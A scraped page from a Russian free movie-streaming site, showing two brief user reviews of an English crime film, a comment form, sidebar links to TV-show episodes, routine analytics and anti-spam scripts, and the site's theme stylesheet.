		  <p>Избитый английский сюжет.Для поклонников Гая Ричи.Слишком много надуманных и невероятных нюансов для фильма, авторы которого указывают в титрах ,что фильм основан на реальных событиях. 4 из 10.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=25638#respond' data-commentid="25638" data-postid="16593" data-belowelement="comment-25638" data-respondelement="respond" data-replyto="Комментарий к записи ДИЛЕТАНТ" aria-label='Комментарий к записи ДИЛЕТАНТ'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1 clearfix" id="li-comment-21113">

     <div id="comment-21113" style="   box-shadow: 0 1px 4px rgb(92, 191, 215), -33px 0 20px -23px rgb(92, 191, 215), 33px 0 20px -23px rgb(92, 191, 215), 0 0 40px rgb(0, 0, 0) inset;
    background: #232323;
">
	  <div class="comment-meta commentmetadata clearfix">
	    RUSSEL <span>30 декабря в 11:11	  </span>
	  </div>

      <div class="text">
		  <p>Ещё раз убеждаюсь,что англики снимают по истине отличное кино. Есть парочка вопросов по сюжету,но в общем и целом-аплодисменты.</p>
	  </div>

	  
      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='http://kinochukcha.ru/%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/?replytocom=21113#respond' data-commentid="21113" data-postid="16593" data-belowelement="comment-21113" data-respondelement="respond" data-replyto="Комментарий к записи RUSSEL" aria-label='Комментарий к записи RUSSEL'>Ответить</a>      </div>
     </div>
</li><!-- #comment-## -->
	 
 
</ul><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://kinochukcha.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>


				
</div>

</div>

<!-- Конец .синглконтент -->
    </article>

        <!-- Конец #colLeft -->

<aside id="colRight">



<div class="rightBoxtumb">

<div class="sidebart">Новые фильмы 2024</div>
<ul>

<a href="http://kinochukcha.ru/%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)"><li>Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)</li></a><br/>
<p>Описание: Проблема пропавших людей остаётся актуальной&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bf%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%bc%d1%81%d1%8f-2019/" rel="bookmark" title="Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024"><li>Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024</li></a><br/>
<p>Описание: Не сомневайтесь, здесь все женихи&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%bd%d0%ba-%d0%bd%d0%b0-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)"><li>ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)</li></a><br/>
<p>Описание: Современные технологии открывают перед людьми&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bf%d0%be%d0%bb%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81/" rel="bookmark" title="Поле чудес последний выпуск 27.04.2024, 3.05.2024"><li>Поле чудес последний выпуск 27.04.2024, 3.05.2024</li></a><br/>
<p>Описание: Каждую пятницу на телеэкранах страны&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d0%b9%d0%bd%d0%b0-%d1%81-%d0%b8%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d0%be%d0%bf%d0%b5%d0%bd%d0%ba%d0%be/" rel="bookmark" title="Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024"><li>Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024</li></a><br/>
<p>Описание: Совсем нетрудно догадаться о том,&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bc%d0%b0%d1%88%d0%b0-%d0%b8-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d1%8c-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b2%d1%81%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8/" rel="bookmark" title="Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия"><li>Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия</li></a><br/>
<p>Описание: Мультсериал &#171;Маша и Медведь&#187; &#8212;&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%ba%d0%b0%d0%bc%d0%b5%d0%b4%d0%b8-%d0%ba%d0%bb%d0%b0%d0%b1-2020/" rel="bookmark" title="Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)"><li>Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)</li></a><br/>
<p>Описание: Снова пятница, и снова резиденты&#8230;</p>
 
</ul>


</div>

        </aside><!-- конец колрайт -->

﻿</div><!-- Конец контент -->
</div><!-- Конец мидл -->
</section><!-- Конец врапер -->
	
<!-- Начало футер -->

<footer id="footer">

<div id="footerInner">
  <a href="/">Смотреть мультфильмы, сериалы и фильмы онлайн бесплатно в хорошем качестве без регистрации</a>
</div><!-- Конец футериннер -->

<div id="footerdown">
<div id="footerdownInner"> 

<div class="sharenewfooter">



 <script type="text/javascript" async src="https://vidroll.ru/js/videoroll_script_over.js"></script>

<!--noindex--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
<!--/noindex-->
 <a href="/" style="   margin-left: 31px;">kinochukcha.ru</a>  
</div>

</div>
</div>
</footer>
<!-- Конец футер -->
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/comment-reply.min.js?ver=5.9.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniqs9471874';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css
body_size: 5294
content:
* {
margin:0;
padding:0
}

body {
width:100%;
height:100%;
background:url(/wp-content/themes/kinochukcha1/images/bg-dark.png) repeat;
color:#C9C9C9;
font-family:"Segoe UI","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size:.94em;
line-height:135%
}

ul {
list-style:none
}

h1 {
font-size:24px;
font-weight:400;
padding:0;
line-height:100%;
font-style:italic
}

a {
color:#fff;
text-decoration:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

a:hover {
color:#DC5A54;
text-decoration:none
}

img {
max-width:100%;
height:auto;
width:auto\9;
min-width:72%;
-webkit-box-shadow:3px 3px 3px #777;
-moz-box-shadow:3px 3px 3px #777;
box-shadow:3px 3px 3px #777
}

#wrapper {
border:0 solid #000;
width:100%;
max-width:1200px;
margin:0 auto;
height:auto!important
}

#headerInnertop {
position:relative;
width:100%;
max-width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
border:0 solid #000;
position:relative;
width:100%;
max-width:1200px;
height:120px;
margin:0 auto;
margin-top:0
}

#content {
margin-top:50px;
border:0 solid #1FA2E1
}

#content #colLeft {
border:0 solid #ccc;
float:left;
width:65.7%;
margin-right:3%;
overflow:hidden
}

#content #colRight {
position:relative;
margin-left:0;
float:left;
width:31%;
border:0 solid #1FA2E1
}

#middle:after {
content:'.';
display:block;
clear:both;
visibility:hidden;
height:0
}

.bottomMenu {
left:0;
top:17px
}

.bottomMenubg {
border:0 solid #7a9e0e;
width:100%;
height:60px;
z-index:4;
position:relative
}

.bottomMenuhomelink a {
z-index:4;
border:0 solid #7a9e0e;
width:60px;
background:#5cbfd7 url(images/bottomMenuhomelink.png) 23px 21px no-repeat;
height:60px;
position:absolute;
left:0;
top:0;
-moz-transition:all .2s .01s ease;
-o-transition:all .2s .01s ease;
-webkit-transition:all .2s .01s ease
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#bottomMenublock {
border:0 solid #000;
position:relative;
width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#dropdown_nav {
margin-left:60px;
z-index:5;
font-weight:700;
float:left;
list-style:none;
border-bottom:0 solid #777
}

#dropdown_nav li {
margin:0 0 0 -1px;
padding:0;
height:36px;
line-height:36px;
float:left;
list-style:none;
display:block;
background-position:0 -120px;
margin-bottom:5px;
margin-right:5px;
background:#202020;
-webkit-box-shadow:1px 1px 1px #5CBFD7;
-moz-box-shadow:1px 1px 1px #5CBFD7;
box-shadow:3px 3px 3px #5CBFD7;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a {
margin:0 1px;
padding:0 10px;
float:left;
display:block;
font-size:12px;
height:36px;
line-height:36px;
background-position:0 0;
white-space:nowrap;
text-transform:uppercase;
color:#fff;
text-shadow:#989898 1px 1px 1px,#000 0 0 5px
}

#dropdown_nav li a:hover {
background:#dc5a54;
text-decoration:none;
color:#fff;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a:active {
background:#5cbfd7
}

#dropdown_nav li a.first {
-moz-border-radius:5px 0 0 5px;
-webkit-border-radius:5px 0 0 5px
}

#dropdown_nav ul li ul {
border-top:3px solid #414141;
width:180px;
padding:0;
position:absolute;
top:43px;
left:0;
z-index:4;
background:#fff
}

#dropdown_nav ul li ul li {
background:#373737;
width:180px;
padding:0
}

#dropdown_nav ul li ul li a {
margin-left:0;
background:none;
font-weight:400;
font-size:15px;
display:block;
border-bottom:1px solid #414141;
padding:10px 20px;
padding-left:10px;
color:#fff;
font-size:14px
}

#dropdown_nav ul li ul li a:hover {
background:#dc5a54;
color:#fff
}

#dropdown_nav ul li ul li a:active {
background:#5cbfd7
}

.logo {
position:absolute;
left:0;
top:18px
}

.logotext {
position:absolute;
left:0;
top:30px
}

.logotext a {
font-size:30px;
color:#333
}

.topMenuRight {
position:absolute;
right:0;
top:17px;
border:0 solid #1FA2E1
}

.topMenuRight ul li {
float:left
}

.topMenuRight li a {
text-shadow:none;
font-weight:100;
color:#444;
text-decoration:none;
font-size:13px;
margin-left:0;
padding:10px 12px 20px;
border-bottom:4px solid #fff;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.topMenuRight li a:hover {
color:#999;
border-bottom:4px solid #d8514a
}

.polosa {
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/polosa.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:20px
}

.polosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.lastppolosa {
height:46px;
padding-top:15px;
margin-bottom:20px
}

.lastppolosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.polosacat {
clear:both;
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/pocat.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:15px;
margin-top:15px
}

.polosacat h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.info {
padding-left:0;
margin-bottom:10px;
margin-top:10px;
width:100%;
font-size:13px;
line-height:100%;
color:#FFF;
background:#6200ff82
}

.info a {
color:#E2FF00
}

.info a:hover {
color:#4991bb
}

.postBoxcat {
float:left;
margin-top:0;
margin-left:0;
width:47%;
margin-bottom:30px;
border:0 solid #7a7a7a
}

.postBoxcat a {
color:#333
}

.postBoxcat a:hover {
color:#5cbfd7
}

.postBoxcat p {
margin-top:5px;
color:#999;
font-size:11px
}

.postBoxcat p a {
color:#5cbfd7
}

.postBoxcat p a:hover {
color:#4991bb
}

.postBoxcat ul li {
position:relative;
height:95px;
padding:7px 0;
border-bottom:0 solid #dad9ca;
font-size:14px;
line-height:16px
}

.postBoxcat ul li img {
position:relative;
float:left;
width:140px;
height:80px;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxcat ul li img:hover {
opacity:.7
}

.postBoxbig {
position:relative;
border:0 solid #dedede;
width:100%;
height:auto;
margin-top:0;
margin-left:0;
margin-bottom:70px
}

.postBoxbig h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
font-weight:100;
font-size:30px;
line-height:35px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxbig h2 a:hover {
color:#4991bb
}

.postBoxbig .textPreview {
font-size:15px;
margin-bottom:35px
}

.postThumbbig {
margin-bottom:10px;
overflow:hidden;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postThumbbig:hover {
opacity:.7
}

.more-link a {
font-weight:600;
background:#dc5a54;
color:#fff;
font-size:15px;
padding:11px 20px 14px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.more-link a:hover {
background:#5cbfd7
}

.postBox {
overflow:hidden;
border-radius:23px 23px 23px 23px;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
float:left;
position:relative;
border:1px solid #ffffff38;
width:25%;
height:520px;
margin-right:0;
margin-bottom:11px;
text-align:center;
-moz-transition:all .5s ease;
-o-transition:all .5s ease;
margin-right:6%;
margin-left:1%;
opacity:1;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.postBox:hover {
opacity:1;
-webkit-box-shadow:0 0 11px #f0ff00;
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 11px #fbff00
}

.first {
margin-right:6%;
margin-left:1%
}

#firstcat {
margin-right:6%
}

.postBox h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#FFF;
font-weight:100;
font-size:17px;
line-height:30px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBox h2 a:hover {
color:#4991bb
}

.postBox .textPreview {
font-size:15px;
margin-bottom:35px
}

.postBox .postThumb {
margin-bottom:10px;
overflow:hidden
}

.rightBoxtumb {
margin-top:30px;
margin-left:0;
width:100%;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
margin-bottom:30px
}

.rightBoxtumb p {
color:#999;
text-align:center;
margin-bottom:9px
}

.rightBoxtumb p a {
color:#5cbfd7
}

.rightBoxtumb p a:hover {
color:#4991bb
}

.rightBoxtumb a {
color:#5cbfd7;
margin:0 0 10px;
font:bold 15px/18px Tahoma,serif;
background:none;
text-transform:none;
padding:0
}

.rightBoxtumb a:hover {
color:#fff
}

.rightBoxtumbline {
margin-top:0;
margin-left:0;
width:300px;
height:2px;
margin-bottom:5px
}

.rightBoxtumb h2 {
border-top:3px solid #5CBFD7;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#EAEAEA;
display:block;
padding:10px 0 0 20px
}

.rightBoxtumb ul li {
position:relative;
padding:7px 0;
border-bottom:1px solid #494949;
padding-left:13px
}

.rightBoxtumb ul li img {
position:relative;
float:left;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.rightBoxtumb ul li:hover {
background:#00193a;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.rightBox {
margin-top:0;
margin-left:0;
width:100%;
margin-bottom:30px
}

.rightBox h2 {
border-top:1px solid #ddd;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#777;
display:block;
padding:10px 0 0 20px
}

.rightBox a {
color:#333
}

.rightBox a:hover {
color:#5cbfd7
}

.breadcrumb h3 {
color:#999;
font-size:20px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
margin-bottom:8px;
margin-top:0
}

.breadcrumb a {
color:#5cbfd7;
font-size:20px
}

.breadcrumb a:hover {
color:#4991bb
}

.singlecont {
color:#c9c9c9;
font-size:15px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
position:relative;
margin-bottom:40px
}

.singlecont h1 {
font-family:"Cuprum";
color:#5cbfd7;
font-style:normal;
padding:0;
padding-top:12px;
line-height:100%;
text-align:center;
width:80%;
max-width:100%;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #5cbfd7 inset
}

.singlecont .hrdown {
width:655px;
height:16px;
background:url(images/post.png) 0 0 repeat-x;
margin-bottom:25px;
margin-top:27px
}

.singlecont .infocont {
margin-bottom:10px;
margin-top:15px;
font-size:13px;
line-height:100%;
color:#dcdcdc;
padding-left:15px
}

.singlecont .infocont a {
color:#333;
border-bottom:1px solid #ddd
}

.singlecont .infocont a:hover {
color:#999
}

.singlecont a {
color:#fff
}

.singlecont a:hover {
color:#edff00;
border-bottom:1px solid #d1d1d1
}

.singlecont .textPr {
margin-top:20px
}

.singlecont .textPr h3 {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#dc5a54;
font-size:25px;
font-style:normal;
padding-top:10px;
line-height:100%;
margin-bottom:20px
}

.singlecont ul {
margin-top:10px;
margin-bottom:10px
}

.cont ul li {
width:100%;
background:url(images/list.png) 0 9px no-repeat;
padding:5px 0 5px 18px;
color:#000;
font-weight:400;
line-height:18px
}

.cont ol li {
width:660px;
padding:5px 0 5px 5px;
color:#000;
margin-left:25px;
font-weight:400;
line-height:18px
}

.cont h1 {
background:none;
border-bottom:1px solid #ccc;
color:#444;
font-size:33px;
font-weight:400;
margin-top:20px;
line-height:100%;
margin-bottom:20px;
padding-bottom:7px
}

.cont h2,h3,h4 {
border-top:1px solid #ccc;
color:#fff;
font-size:25px;
line-height:100%;
padding-left:15px
}

.singlecont p {
margin-bottom:15px
}

.postTags {
margin-bottom:50px;
margin-top:50px
}

.postTags a {
border:none;
color:#999;
padding:7px 15px 10px;
font-size:14px;
background:#f9f9f9;
margin-right:10px;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.postTags a:hover {
border:none;
background:#5cbfd7;
color:#fff
}

#footernav {
position:absolute;
right:0;
top:35px
}

#footernav ul li {
float:left
}

#footernav li a {
border-right:0 solid #333;
font-weight:100;
color:#fff;
text-decoration:none;
font-size:14px;
padding-right:12px;
padding-left:10px;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

#footernav li a:hover {
color:#999
}

#footer {
margin-top:20px;
border-top:8px solid #fff;
background:#353535
}

#footerdown {
background:#2a2a2a;
min-height:80px;
border-bottom:8px solid #dc5a54;
border-top:1px solid #414141
}

#footerdownInner {
position:relative;
border:0 solid #1FA2E1;
width:100%;
max-width:1200px;
min-height:50px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:5px
}

#footerInner {
width:100%;
max-width:1200px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:20px
}

#footerInner .boxFooter {
border-top:7px solid #00c1d9;
float:left;
width:20%;
margin-top:0;
margin-right:5%;
-moz-transition:all .3s .05s ease;
-o-transition:all .3s .05s ease;
-webkit-transition:all .3s .05s ease
}

#footerInner .boxFooter:hover {
border-top:7px solid #dc5954
}

#footerInner .boxFooter p {
line-height:18px;
color:#ccc;
font-size:13px
}

#footerInner .last {
margin-right:0
}

#footerInner h2 {
font-weight:700;
color:#fff;
font-size:18px;
padding:10px 0 5px 10px;
margin-bottom:0
}

#footerInner .boxFooter ul li {
padding:10px 0;
border-bottom:0 dashed #61544c;
color:#fff;
font-size:10px;
font-style:italic
}

#footerInner .boxFooter ul li img {
padding:3px;
border:1px solid #555;
margin:2px 8px 7px 0;
display:block;
height:45px;
width:45px;
float:left
}

#footerInner .boxFooter ul li br {
line-height:5px
}

#footerInner .boxFooter ul li a {
padding-left:17px;
background:url(images/boxFootermark.png) 0 4px no-repeat;
text-decoration:none;
color:#ccc;
font-size:13px;
font-style:normal
}

#footerInner .boxFooter ul li a:hover {
color:#777
}

#copyright {
position:absolute;
right:0;
top:0
}

#copyright p {
line-height:16px;
font-size:15px;
float:left;
margin-top:12px;
color:#636363
}

#form-query {
position:relative;
background:#f0f0f0;
border:none;
width:40%;
margin-top:0;
padding:15px 0 15px 20px;
font-weight:100
}

#form-querysub {
z-index:4;
position:absolute;
width:46px;
color:#b22222;
height:46px;
background:url(images/searchico.png) 0 0 no-repeat
}

#form-querysub:hover {
cursor:pointer
}

.sharenewfooter {
z-index:4;
left:0
}

.sharenewfooter a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenewfooter a:hover {
opacity:.5
}

.sharenewfooter .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenewfooter .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenewfooter .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenewfooter .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenewfooter .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.sharenew {
z-index:4;
position:absolute;
left:0;
top:12px
}

.sharenew a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenew a:hover {
opacity:.5
}

.sharenew .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenew .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenew .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenew .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenew .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.relatedPosts {
height:420px;
list-style:none
}

.relatedPosts h2 {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
margin-top:30px;
color:#555;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

.relatedPosts li {
display:block;
border-bottom:1px dotted #ccc;
padding:20px 0;
width:100%;
float:left;
font-size:14px;
background-image:none;
padding:0;
border:0 solid #333;
list-style:none;
margin-bottom:20px
}

.relatedPosts li img {
float:left;
margin:0 10px 0 0;
width:140px;
height:80px;
-moz-transition:border .3s .05s ease;
-o-transition:border .3s .05s ease;
-webkit-transition:border .3s .05s ease
}

.h2comments {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
padding:0 0 25px;
margin-left:0;
border:0 solid #333;
font-weight:100;
font-size:28px
}

.h2comments a.addComment {
border:none;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
margin-top:-10px;
margin-right:0;
display:block;
float:right;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.h2comments a.addComment:hover {
background:#dc5a54;
color:#fff
}

h2#commentsForm {
margin:0;
padding-top:0
}

#content #colLeft ul.commentlist {
width:100%;
list-style:none;
list-style-position:outside;
display:block;
margin:20px 0;
border-top:0 dotted #7a9e0e;
border-bottom:0 dotted #7a9e0e;
padding:0
}

#content #colLeft ul.commentlist ul {
list-style-type:none;
list-style-position:outside;
margin:0
}

#content #colLeft ul.commentlist li {
padding:0 0 20px 40px;
position:relative;
background:none
}

#content #colLeft ul.commentlist li p {
margin:10px 0;
margin-left:10px
}

#content #colLeft ul.commentlist li .comment-meta,#content #colLeft ul.commentlist li .text {
margin-left:20px;
padding:5px
}

#content #colLeft ul.commentlist li .comment-meta span {
font-size:11px;
color:#999
}

#content #colLeft ul.commentlist li .comment-meta {
font-size:18px;
margin-left:30px;
color:#fff
}

#content #colLeft ul.commentlist li .avatar {
background:#fff;
border:1px solid #eee;
position:absolute;
left:0;
top:5px
}

#content #colLeft ul.commentlist .reply {
position:absolute;
right:10px;
top:0;
text-align:center;
font-size:21px
}

#content #colLeft ul.commentlist .reply a {
border-bottom:none;
display:block;
color:#e1e1e1;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#content #colLeft ul.commentlist .reply a:hover {
color:#5cbfd7
}

#content #colLeft ul.commentlist li .children li {
margin-top:20px;
padding-top:17px;
border-bottom:none;
overflow:hidden;
padding-bottom:0
}

#content #colLeft ul.commentlist li .children li .avatar {
top:25px
}

#content #colLeft ul.commentlist li .children li .reply {
top:15px
}

.commenth {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
color:#d6d6d6;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

#commentform p {
margin:0
}

#commentform label {
color:#fff;
padding:15px;
-bottom:11px
}

#commentform input,#commentform textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
border-radius:4px;
margin-left:13px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#commentform input:focus,#commentform textarea:focus {
border:1px solid #09F
}

#commentform textarea {
width:93%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px;
margin-left:13px
